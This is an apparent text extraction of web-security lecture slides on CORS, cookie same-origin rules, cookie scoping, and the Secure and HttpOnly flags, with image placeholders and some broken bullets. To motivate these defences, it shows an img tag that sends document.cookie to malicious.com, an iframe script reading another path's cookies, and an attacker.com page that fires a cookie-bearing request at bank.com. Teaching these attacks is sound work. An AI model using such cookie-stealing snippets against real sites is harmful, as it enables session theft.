



## **CORS Wildcard**

#### **Origin: [example.com](http://example.com)**

```
$.ajax({url: "secure.com", 
success: function(result){ 
   $("#div1").html(result); 
}});
```




```
$.ajax({url: "secure.com", 
success: function(result){ 
   $("#div1").html(result); 
}});
```






## **SOP: Cookies**

Cookies allow server to store small piece of data on the client Client sends cookie back to server next time the client loads a page Sending cookies only to the right websites *really* Important

- 
- 
- 
- Don't send cookie for bank.com to [attacker.com](http://attacker.com) if authentication token

## **SOP: Cookies**

- Cookies use a separate definition of origins.
- **DOM SoP: Origin A can access Origin B if matches:** 
	- **(scheme, domain, port)**
- **Cookie SoP:** Cookies are scoped based on
	-
- **cs155.stanford.edu/foo/bar**
- **([scheme], domain,** *path***)**

# **SOP: Cookie Scope Setting**

- A page can set a cookie for its own domain or any parent domain, as long
- The browser will make a cookie available to the given domain including

as the parent domain is not a public suffix.

any sub-domains



# **SOP: Cookie Scope Setting**



(unless [github.com](http://github.com) is on Public Suffix List)

**You don't know who set a cookie when you receive it.**

## **What Cookies are Sent?**

Browser *always* sends all cookies a in a URL scope's:

Cookie's domain is domain suffix of URL's domain

Cookie's path is a prefix of the URL path

- 
- 
- 

# **Cookie Scoping Example**

name = mycookie value = mycookievalue domain = login.site.com  $path = /$ 

### **Cookie 1:**

**Cookie 2:**  name = cookie2 value = mycookievalue domain = site.com  $path = /$ 

**Cookie 3:**  name = cookie3 value = mycookievalue domain = site.com  $path = /my/home$ 





# **Problem with HTTP Cookies**



#### **[bank.com](http://bank.com)**



domain: [bank.com](http://bank.com) name: authID value: auth

### **HTTPS Connection**



#### **Network Attacker**

Can Observe/Alter/Drop Traffic

# **Problem with HTTP Cookies**



#### **[bank.com](http://bank.com)**



domain: [bank.com](http://bank.com) name: authID value: auth

### **HTTPS Connection**



#### **Network Attacker**

Can Observe/Alter/Drop Traffic

#### **Attacker tricks user into visiting http://bank.com**

## **Problem with HTTP Cookies**



#### **[bank.com](http://bank.com)**



domain: [bank.com](http://bank.com) name: authID value: auth

#### **HTTPS Connection**

 $\begin{array}{|c|} \hline \textbf{0} \end{array}$ 





#### **Network Attacker**

Can Observe/Alter/Drop Traffic

#### **[bank.com](http://bank.com)**





 $\mathbf{E}$ 

#### **Attacker tricks user into visiting http://bank.com**

### **Secure Cookies**

### A secure cookie is only sent to the server with an encrypted request over the HTTPS protocol.

### Set-Cookie: id=a3fWa; Expires=Wed, 21 Oct 2015 07:28:00 GMT; Secure;

## **Interaction with DOM**

### **Cookie SOP:**

[x.com/a](http://x.com/a) does not see cookies for [x.com/b](http://x.com/b)

### **Dom SOP:**

[x.com/a](http://x.com/a) can access the DOM of [x.com/b](http://x.com/b)

Path separation is done for efficiency not security:

<iframe src="x.com/B"></iframe> alert(frames[0].document.cookie);

# **Bank Loads Google Analytics**

## What happens when your bank includes Google Analytics

Javascript? Can it access your Bank's authentication cookie?

# **Bank Loads Google Analytics**

Javascript is running with Origin's privileges. Can access document.cookie.

Nothing prevents:

### <img src=["http://malicious.com?cookies=document.cookie?](http://malicious.com?cookies=document.cookie?)>

# **HttpOnly Cookies**

### **You can set setting to prevent cookies from being access via the DOM**

Set-Cookie: id=a3fWa; Expires=Wed, 21 Oct 2015 07:28:00 GMT; Secure; HttpOnly

### **Which Cookie is Sent?**

### **[attacker.com](http://attacker.com)**

<html> <img src="[https://bank.com"](https://bank.com)</img> </html>
# **Which Cookie is Sent?**

#### **[attacker.com](http://attacker.com)**

<html> <img src="[https://bank.com"](https://bank.com)</img> </html>

#### All the cookies for [bank.com](http://bank.com) are sent with this request



# **Which Cookie is Sent?**

### **[attacker.com](http://attacker.com)**

